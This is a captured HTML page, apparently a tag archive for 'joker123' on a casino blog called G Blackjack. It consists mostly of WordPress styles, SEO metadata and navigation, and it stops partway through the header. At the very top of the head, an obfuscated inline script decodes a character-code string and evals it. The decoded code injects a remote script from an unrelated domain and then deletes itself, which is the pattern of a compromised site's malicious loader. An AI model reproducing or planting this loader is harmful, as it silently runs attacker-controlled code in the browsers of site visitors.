

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gblackjack.com/tag/joker123/
body_size: 11689
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>joker123 Archives - G Blackjack</title>
	<link rel="canonical" href="https://www.gblackjack.com/tag/joker123/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="joker123 Archives - G Blackjack" />
	<meta property="og:url" content="https://www.gblackjack.com/tag/joker123/" />
	<meta property="og:site_name" content="G Blackjack" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gblackjack.com/tag/joker123/","url":"https://www.gblackjack.com/tag/joker123/","name":"joker123 Archives - G Blackjack","isPartOf":{"@id":"https://www.gblackjack.com/#website"},"primaryImageOfPage":{"@id":"https://www.gblackjack.com/tag/joker123/#primaryimage"},"image":{"@id":"https://www.gblackjack.com/tag/joker123/#primaryimage"},"thumbnailUrl":"https://www.gblackjack.com/wp-content/uploads/2022/04/c.jpg","breadcrumb":{"@id":"https://www.gblackjack.com/tag/joker123/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gblackjack.com/tag/joker123/#primaryimage","url":"https://www.gblackjack.com/wp-content/uploads/2022/04/c.jpg","contentUrl":"https://www.gblackjack.com/wp-content/uploads/2022/04/c.jpg","width":1106,"height":738},{"@type":"BreadcrumbList","@id":"https://www.gblackjack.com/tag/joker123/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gblackjack.com/"},{"@type":"ListItem","position":2,"name":"joker123"}]},{"@type":"WebSite","@id":"https://www.gblackjack.com/#website","url":"https://www.gblackjack.com/","name":"G Blackjack","description":"Casino Blog","publisher":{"@id":"https://www.gblackjack.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gblackjack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gblackjack.com/#organization","name":"G Blackjack","url":"https://www.gblackjack.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gblackjack.com/#/schema/logo/image/","url":"https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-e1635533277491.png","contentUrl":"https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-e1635533277491.png","width":350,"height":81,"caption":"G Blackjack"},"image":{"@id":"https://www.gblackjack.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="G Blackjack &raquo; Feed" href="https://www.gblackjack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G Blackjack &raquo; Comments Feed" href="https://www.gblackjack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="G Blackjack &raquo; joker123 Tag Feed" href="https://www.gblackjack.com/tag/joker123/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--font-size-sm);--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: var(--font-size-lg);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: var(--font-size-md);--wp--preset--font-size--larger: var(--font-size-xl);--wp--preset--font-size--extra-large: var(--font-size-2xl);--wp--preset--font-size--huge: var(--font-size-3xl);--wp--preset--font-size--gigantic: var(--font-size-4xl);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gblackjack.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='voluto-fonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%7CInter%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=1.0.1' media='all' />
<link rel='stylesheet' id='voluto-style-css' href='https://www.gblackjack.com/wp-content/themes/voluto/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='voluto-style-min-css' href='https://www.gblackjack.com/wp-content/themes/voluto/assets/css/styles.min.css?ver=1.0.1' media='all' />
<style id='voluto-style-min-inline-css'>
:root { --color-accent:; --color-accent-dark:;}
.voluto-breadcrumb-trail { background-color:#ffffff; }@media (min-width:  992px) { .custom-logo-link img { max-width:250px; } }.card-style-boxed .post-content-inner .post-thumbnail { margin-left:-30px;margin-right:-30px;}

/*# sourceURL=voluto-style-min-inline-css */
</style>
<link rel="https://api.w.org/" href="https://www.gblackjack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gblackjack.com/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gblackjack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-f.png" />
<meta name="msapplication-TileImage" content="https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-f.png" />
</head>

<body class="archive tag tag-joker123 tag-75 wp-custom-logo wp-theme-voluto hfeed sidebar-right">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
				<div class="top-bar">
				<div class="container">
					<div class="row v-align">
						<div class="col-md-6">
														
			<nav id="top-navigation" class="top-navigation">
				<div class="menu-footer-container"><ul id="top-menu" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.gblackjack.com/contact-us/">Contact Us</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.gblackjack.com/about-us/">About Us</a></li>
</ul></div>			</nav><!-- #top-navigation -->
												</div>
						<div class="col-md-6 column-right">
													</div>						
					</div>	
				</div>
			</div>
			
			<header id="masthead" class="site-header header-layout-centered">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="site-branding">
								<a href="https://www.gblackjack.com/" class="custom-logo-link" rel="home"><img width="350" height="81" src="https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-e1635533277491.png" class="custom-logo" alt="G Blackjack" decoding="async" /></a>									<p class="site-title"><a href="https://www.gblackjack.com/" rel="home">G Blackjack</a></p>
																		<p class="site-description">Casino Blog</p>
															</div><!-- .site-branding -->
						</div>
					</div>
				</div>
			</header><!-- #masthead -->
			<div class="menu-bar">
								<div class="container">
					<div class="row">
						<div class="col-md-12 v-align">
							
				
				<nav id="site-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.gblackjack.com/category/bingo/">Bingo</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.gblackjack.com/category/bets/">Bets</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://www.gblackjack.com/category/casino/">Casino</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.gblackjack.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.gblackjack.com/category/poker/">Poker</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align">
								<div class="search-overlay-wrapper"><form role="search" method="get" class="search-form" action="https://www.gblackjack.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="header-search-controls"><span tabindex="0" class="header-search-toggle"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z" /></svg></span></span><span tabindex="0" class="header-search-cancel hide"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></span></div>																							</div>									
						</div>
					</div>	
				</div>			
			</div>			
			
			<header id="mobile-header" class="mobile-header header-layout-mobile">
								<div class="search-overlay-wrapper">
					<form role="search" method="get" class="search-form" action="https://www.gblackjack.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</div>
				<div class="container">
					<div class="row">
						<div class="col-4 v-align">
							<div class="site-branding">
								<a href="https://www.gblackjack.com/" class="custom-logo-link" rel="home"><img width="350" height="81" src="https://www.gblackjack.com/wp-content/uploads/2021/10/G-Blackjack-e1635533277491.png" class="custom-logo" alt="G Blackjack" decoding="async" /></a>									<p class="site-title"><a href="https://www.gblackjack.com/" rel="home">G Blackjack</a></p>
																		<p class="site-description">Casino Blog</p>
															</div><!-- .site-branding -->
						</div>

						<div class="col-8 v-align">
							
				
				<nav id="mobile-navigation" class="main-navigation" >
					<div class="mobile-menu-close" tabindex="0"><span class="voluto-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path d="M284.286 256.002L506.143 34.144c7.811-7.811 7.811-20.475 0-28.285-7.811-7.81-20.475-7.811-28.285 0L256 227.717 34.143 5.859c-7.811-7.811-20.475-7.811-28.285 0-7.81 7.811-7.811 20.475 0 28.285l221.857 221.857L5.858 477.859c-7.811 7.811-7.811 20.475 0 28.285a19.938 19.938 0 0014.143 5.857 19.94 19.94 0 0014.143-5.857L256 284.287l221.857 221.857c3.905 3.905 9.024 5.857 14.143 5.857s10.237-1.952 14.143-5.857c7.811-7.811 7.811-20.475 0-28.285L284.286 256.002z" /></svg></span></div>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://www.gblackjack.com/category/bingo/">Bingo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://www.gblackjack.com/category/bets/">Bets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://www.gblackjack.com/category/casino/">Casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://www.gblackjack.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.gblackjack.com/category/poker/">Poker</a></li>
</ul></div>					
				</nav><!-- #site-navigation -->
													<div class="header-elements v-align align-right">
